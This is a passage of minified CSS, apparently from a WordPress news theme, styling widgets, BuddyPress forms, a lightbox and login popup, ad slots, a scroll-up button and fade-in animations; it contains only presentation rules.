select{width:100%;height:30px;margin-bottom:10px;margin-top:13px;padding:0 5px}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_recent_entries{margin-bottom:32px}.widget_recent_entries ul{margin-top:13px}.widget_recent_entries li{margin-bottom:8px;padding-bottom:7px;border-bottom:1px dashed #f1f1f1;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.widget_recent_entries li:last-child{border-bottom:none}.widget_recent_entries li a{display:inline-block;line-height:21px}@media print{body,html{background-color:#fff;color:#000;margin:0;padding:0}body{width:80%;margin-left:auto;margin-right:auto;zoom:80%}img{max-width:100%;display:block;text-align:center;margin-left:auto;margin-right:auto}h1,h2,h3,h4,h6{page-break-after:avoid}li,ul{page-break-inside:avoid}table,tr{page-break-before:avoid}.single #comments,.single .author-box-wrap .avatar,.single .td-a-rec,.single .td-category,.single .td-crumb-container,.single .td-footer-container,.single .td-footer-wrapper,.single .td-g-rec,.single .td-header-menu-wrap,.single .td-header-top-menu,.single .td-main-sidebar,.single .td-menu-background,.single .td-more-articles-box,.single .td-post-next-prev,.single .td-post-sharing,.single .td-post-source-tags,.single .td-scroll-up,.single .td-sub-footer-container,.single .td_block_related_posts,.single iframe{display:none!important}.td-header-desktop-wrap{display:block!important}.td-footer-template-wrap,.td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_header_logo):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content):not(.td_woo_breadcrumbs):not(.td-woo-product-title):not(.td_woo_product_description):not(.td_woo_add_to_cart):not(.td_woo_product_sku):not(.td_woo_product_image):not(.td_woo_product_tabs):not(.td_woo_product_categories):not(.td_woo_product_tags ):not(.td_woo_product_image_bg):not(.td_woo_product_price):not(.td_woo_product_rating){display:none!important}.body.td-animation-stack-type0 img{opacity:1!important}.td-main-content,header{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.widget_recent_entries li{margin-bottom:3px;padding-bottom:2px}}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.buddypress fieldset{border-color:#e6e6e6}#buddypress .comment-reply-link,#buddypress input[type=button],#buddypress input[type=submit]{border:none;box-shadow:none;color:#fff;background-color:#222;font-size:11px;padding:8px 14px;text-shadow:none;line-height:12px;margin-bottom:3px;vertical-align:middle}#buddypress .comment-reply-link:active,#buddypress .comment-reply-link:focus,#buddypress .comment-reply-link:hover,#buddypress input[type=button]:active,#buddypress input[type=button]:focus,#buddypress input[type=button]:hover,#buddypress input[type=submit]:active,#buddypress input[type=submit]:focus,#buddypress input[type=submit]:hover{background-color:var(--td_theme_color,#4db2ec);color:#fff;border:none}#buddypress input[type=checkbox],#buddypress input[type=radio]{margin-right:5px;vertical-align:middle}#buddypress a.button{font-size:11px;padding:6px 8px!important;display:inline-block;margin-bottom:5px;line-height:1}#buddypress a.button:active,#buddypress a.button:focus,#buddypress a.button:hover{background-color:#222;color:#fff;border-color:#222}#buddypress a.button:active span,#buddypress a.button:focus span,#buddypress a.button:hover span{background-color:var(--td_theme_color,#4db2ec)}#buddypress a.loading,#buddypress input.loading{-webkit-animation:none;-moz-animation:none;border-color:#222}#buddypress #reply-title small a span{font-size:9px;line-height:9px;padding:1px 4px}#buddypress table{font-size:13px}#buddypress select{font-size:13px;padding:3px 9px}#buddypress table.notifications{margin-bottom:20px}.widget.buddypress li{margin-left:0}#buddypress div#message p{background-color:#fff;border:1px solid #f0f0f0;font-size:70%}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td-header-desktop-sticky-wrap.td-header-active,.td-header-mobile-sticky-wrap.td-header-active{visibility:visible}.td-header-desktop-sticky-wrap.td-header-stop-transition,.td-header-mobile-sticky-wrap.td-header-stop-transition{-webkit-transition:none;transition:none}@media (min-width:767px){.td-header-mobile-wrap{display:none}.admin-bar .td-header-desktop-sticky-wrap{margin-top:32px}}.rtl .td-mobile-main-menu{display:flex;flex-direction:column-reverse}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}.td_block_wrap .td-load-more-wrap,.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td-header-desktop-wrap{display:none}.td_block_wrap{margin-bottom:32px}.td_block_wrap .td-load-more-wrap,.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#000}.td-block-title-wrap{position:relative}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}.rtl .td-next-prev-wrap .td-ajax-next-page{padding-right:2px;padding-left:0}.rtl .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px;padding-right:0}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td-load-more-wrap{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#767676}.td-load-more-wrap a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff;text-decoration:none!important}.td_block_inner_overflow{overflow:hidden}.td_block_inner_overflow .td-module-image{min-height:20px}.td-subcat-filter{position:absolute;bottom:0;right:0;margin:auto 0;opacity:0;z-index:2;line-height:30px;text-align:right}.td-subcat-filter ul{margin:0}.td-js-loaded .td-subcat-filter{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.td-h-effect-up-shadow .entry-thumb:not(.td-animation-stack-type0-2):not(.td-animation-stack-type1-2):not(.td-animation-stack-type2-2){-webkit-transition:box-shadow .3s,transform .3s;transition:box-shadow .3s ease,transform .3s ease}.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type0-2{transition:box-shadow .3s ease,transform .3s ease,opacity .3s cubic-bezier(.39, .76, .51, .56)}.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type1-2{transition:box-shadow .3s ease,transform .3s ease,opacity .3s cubic-bezier(.39, .76, .51, .56) 0s}.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type2-2{transition:box-shadow .3s ease,transform .3s ease,opacity .4s cubic-bezier(.13, .43, .57, .88)}.ie10 .entry-thumb:after,.ie10 .entry-thumb:before,.ie11 .entry-thumb:after,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie8 .entry-thumb:before,.ie9 .entry-thumb:after,.ie9 .entry-thumb:before{display:none!important}.td_block_wrap p:empty:before{display:none}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;bottom:0;right:0;color:#ccc;padding-right:15px;font-size:11px;line-height:18px}.mfp-arrow{font-family:newspaper,sans-serif;font-size:30px;position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px}.mfp-arrow-left{left:0}.mfp-arrow-left:before{content:'\e807';color:#fff}.mfp-arrow-right{right:0}.mfp-arrow-right:before{content:'\e808';color:#fff}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:before{bottom:40px;content:"";display:block;height:20%;width:100%;position:absolute;z-index:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s ease}.mfp-ready .mfp-s-ready .mfp-figure:before{opacity:1}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{font-size:11px;line-height:18px;margin-bottom:50px;position:absolute;bottom:0;left:0;width:100%;cursor:auto;padding:0 65px 0 15px;z-index:1}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:before{bottom:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:.001;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;transition:all .3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-bg{z-index:10000}.mfp-wrap{z-index:10000}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity, 1);z-index:-3}.mfp-content .td-login-wrap{position:relative}.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,.mfp-content .td-login-wrap.td-login-wrap-fb-open form{opacity:.5;pointer-events:none}.mfp-content #login-form .td-login-wrap-fb-open+.mfp-close{opacity:.5;pointer-events:none}.mfp-content .td-back-button{visibility:hidden;opacity:0;-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86) 0s;position:absolute;top:13px;left:8px;color:var(--td_login_text_color,#fff);width:50px;height:50px;z-index:99}.mfp-content .td-back-button i{line-height:50px;font-size:16px;color:var(--td_login_text_color,#fff)}.mfp-content .td-login-inputs{width:100%;display:inline-block;position:relative;margin-bottom:30px;font-size:15px;font-weight:400;color:var(--td_login_text_color,#fff)}.mfp-content .td-login-inputs label{position:absolute;top:8px;left:0;text-transform:uppercase;-webkit-transition:.2s;transition:all .2s ease;pointer-events:none}.mfp-content .td-login-inputs:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--td_login_text_color,#fff);opacity:.3}.mfp-content .td-login-input{position:relative;background-color:transparent!important;height:40px;margin:0!important;padding:0;box-shadow:none!important;font-size:15px;color:var(--td_login_text_color,#fff);outline:0;border:0}.mfp-content .td-login-input:focus~label,.mfp-content .td-login-input:valid~label{top:-18px;font-size:11px;opacity:.6}.mfp-content .td-login-input:invalid{font-style:italic}.mfp-content .td-login-button{width:100%;height:50px;background-color:var(--td_login_button_background,#fff);padding:5px 12px 6px;margin-top:20px;margin-bottom:0;text-transform:uppercase;text-shadow:none;font-size:13px;font-weight:600;color:var(--td_login_button_color,#000);-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border:0;border-radius:0;-webkit-transition:background-color .2s!important;transition:background-color .2s ease!important}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);background-color:var(--td_login_hover_background,#deea4b);color:var(--td_login_hover_color,#000)}.mfp-content .td-login-social{width:100%;margin-top:15px;margin-bottom:8px}.mfp-content .td-login-info-text{display:block;margin-top:3px;font-size:11px;color:var(--td_login_text_color,#fff)}.mfp-content .td-login-info-text a{color:inherit}.mfp-content .td-login-info-text a:hover{text-decoration:underline}.mfp-content #register-link{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:var(--td_login_text_color,#fff);cursor:pointer;position:relative}.mfp-content #register-link:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid var(--td_login_text_color,#fff);opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s ease}.mfp-content #register-link:hover:before{opacity:.2}.mfp-content .td-login-form-div{padding:0 20%}@media (max-width:480px){.mfp-content .td-login-form-div{padding:0 5%}}.mfp-content #td-login-div{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86) 0s}.mfp-content #td-login-div.td-display-none{display:none;visibility:hidden;opacity:0;-webkit-transition:.3s cubic-bezier(.79, .14, .15, .86);transition:all .3s cubic-bezier(.79, .14, .15, .86) 0s}.mfp-content .td-login-animation #td-login-div{transform:translate3d(-300px,0,0);-webkit-transform:translate3d(-300px,0,0)}.mfp-content .td-login-animation .td-back-button{visibility:visible;opacity:1}.mfp-content #td-forgot-pass-div,.mfp-content #td-register-div{display:none;visibility:hidden;opacity:0;-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86) 0s;transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0)}.mfp-content #td-forgot-pass-div.td-display-block,.mfp-content #td-register-div.td-display-block{display:block;visibility:visible;opacity:1;-webkit-transition:.3s cubic-bezier(.79, .14, .15, .86);transition:all .3s cubic-bezier(.79, .14, .15, .86) 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.mfp-content #login-form .mfp-close{position:absolute;top:26px;width:20px;height:20px;line-height:0;font-size:0;color:var(--td_login_text_color,#fff);font-family:newspaper,sans-serif}.mfp-content #login-form .mfp-close:before{position:absolute;top:50%;left:50%;transform:translate(-50%,50%);-webkit-transform:translate(-50%,50%);font-size:16px;vertical-align:bottom;color:var(--td_login_text_color,#fff)}.mfp-content #login-form #login-link{position:absolute;left:26px;top:28px;cursor:pointer}.mfp-content #login-form .mfp-close{right:27px;left:auto;opacity:1}.mfp-content #login-form .mfp-close:before{content:'\e902'}.mfp-content .td-login-panel-title{padding:26px 0 22px;line-height:20px;font-size:17px;text-transform:uppercase;color:var(--td_login_text_color,#fff);pointer-events:none}.mfp-content .td-login-panel-descr{margin-bottom:77px;font-size:13px;line-height:1}.mfp-content .td_display_err{color:#fff;padding:14px 30px;display:none;position:absolute;top:93px;left:0;right:0;font-size:11px;text-transform:uppercase;margin:0 -40%;line-height:1}.mfp-content .td_display_err:before{content:'';width:100%;height:100%;background-color:#000;position:absolute;top:0;left:0;opacity:.8;z-index:-1}.mfp-content .td_display_msg_ok:before{background-color:#fff;opacity:.1}.mpf-td-login-effect .mfp-with-anim{opacity:0;-webkit-transition:.4s cubic-bezier(.55, 0, .1, 1);transition:all .4s cubic-bezier(.55, 0, .1, 1);transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.mpf-td-login-effect.mfp-bg{opacity:0;transition:all .3s ease-out}.mpf-td-login-effect.mfp-ready .mfp-with-anim{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.mpf-td-login-effect.mfp-ready.mfp-bg{opacity:.8}.mpf-td-login-effect.mfp-removing .mfp-with-anim{transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);opacity:0}.mpf-td-login-effect.mfp-removing.mfp-bg{opacity:0}#login_pass{display:none!important}.mfp-ready #login_pass{display:inline-block!important}.td-a-rec img{display:block}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}.td-header-sp-recs .adsbygoogle,.td-header-sp-recs img{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}.td-header-sp-recs{width:100%}.td-header-sp-recs .adsbygoogle,.td-header-sp-recs img{position:relative;display:table;margin:10px auto;width:100%}.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-g-rec-id-sidebar{text-align:center}.td-g-rec-id-sidebar .adsbygoogle{margin-bottom:44px}.td-g-rec-id-content_inline .adsbygoogle{margin-bottom:21px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}body .td-backstretch{max-width:none;opacity:0;transition:opacity 2s;display:block}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55, 0, .1, 1) 0s}.td-scroll-up[data-style=style1].td-scroll-up-visible{transform:translate3d(0,0,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-js-loaded .td-scroll-up[data-style=style1]{display:block!important}.td-md-is-android .td-scroll-up[data-style=style1] .td-icon-menu-up{padding-top:1px}.td-scroll-up[data-style=style2]{transform:scale(.8);height:40px;width:40px;border-radius:50px;box-shadow:inset 0 0 0 2px #e7e7e7;opacity:0;visibility:hidden;transition:opacity .2s ease-in-out;pointer-events:none}.td-scroll-up[data-style=style2].td-scroll-up-visible{opacity:1;visibility:visible;pointer-events:auto;transform:scale(1)}.td-scroll-up[data-style=style2] .td-scroll-up-tooltip{position:absolute;right:0;bottom:calc(100% + 10px);transform:translateY(-20px);background-color:var(--td_black,#222);padding:5px 6px 6px;min-width:69px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;line-height:1.1;text-align:center;color:#fff;border-radius:5px;opacity:0;transition:all .2s ease-in-out;pointer-events:none}.td-scroll-up[data-style=style2] .td-scroll-up-tt-arrow{position:absolute;right:10px;bottom:-5px;fill:var(--td_black,#222222)}.td-scroll-up[data-style=style2] .td-scroll-up-arrow{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:22px;height:auto;fill:var(--td_black,#222222);line-height:0;transition:all .2s ease-in-out}.td-scroll-up[data-style=style2] .td-scroll-up-progress-circle{transition:opacity .2s ease-in-out}.td-scroll-up[data-style=style2] .td-scroll-up-progress-circle path{fill:none;stroke:var(--td_black,#222222);stroke-width:4;box-sizing:border-box;transition:stroke-dashoffset 10ms linear 0s;stroke-dasharray:307.919,307.919}.td-scroll-up[data-style=style2]:hover .td-scroll-up-tooltip{transform:translateY(0);opacity:1}.td-scroll-up[data-style=style2]:hover .td-scroll-up-arrow{width:28px}.td-scroll-up[data-style=style2]:hover .td-scroll-up-progress-circle{opacity:0}.wpb_video_wrapper.td-video-fixed{position:fixed!important;right:0!important;top:300px!important;bottom:auto!important;left:auto!important;z-index:9999!important;margin:0!important;padding:0!important;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.2);box-shadow:0 0 8px 0 rgba(0,0,0,.2)}.wpb_video_wrapper.td-video-fixed-left{left:0!important;right:auto!important}.wpb_video_wrapper.td-video-fixed-bottom{top:auto!important;bottom:300px!important}.td-close-video-fixed{display:none;position:absolute;right:10px;top:10px;background-color:var(--td_theme_color,#4db2ec);color:#fff;padding:7px;cursor:pointer;z-index:1}.td-close-video-fixed i{font-size:11px}.td-video-fixed .td-close-video-fixed{display:flex!important;justify-content:center;align-items:center}.td-sticky-video .td-footer-template-wrap{z-index:-1}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;transition:none;border-radius:0;margin-bottom:21px}.wpb_button:hover{text-shadow:none;text-decoration:none!important}.widget{overflow:hidden}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}.td-sub-footer-container .td-sub-footer-menu{float:right}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0}.td-sub-footer-copy{float:none!important}.td-sub-footer-container .td-sub-footer-menu{float:none}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right}@media (min-width:1019px) and (max-width:1140px){.td-subfooter-menu{padding-right:40px}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li a:hover{color:var(--td_theme_color,#4db2ec)}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}.td_animated{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_long{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_xlong{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInRight{-webkit-animation-name:td_fadeInRight;animation-name:td_fadeInRight}@-webkit-keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInLeft{-webkit-animation-name:td_fadeInLeft;animation-name:td_fadeInLeft}@-webkit-keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInDown{-webkit-animation-name:td_fadeInDown;animation-name:td_fadeInDown}@-webkit-keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInUp{-webkit-animation-name:td_fadeInUp;animation-name:td_fadeInUp}@-webkit-keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}.td_fadeIn{-webkit-animation-name:td_fadeIn;animation-name:td_fadeIn}@-webkit-keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}@keyframes 